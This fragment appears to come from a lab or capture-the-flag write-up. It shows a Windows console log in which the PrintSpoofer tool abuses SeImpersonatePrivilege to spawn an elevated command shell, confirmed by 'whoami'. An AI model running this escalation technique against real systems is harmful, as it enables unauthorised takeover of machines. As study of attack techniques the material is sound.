 C:\Users\Public>PrintSpoofer64.exe -i -c cmd
PrintSpoofer64.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.17763.2746]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
access\server$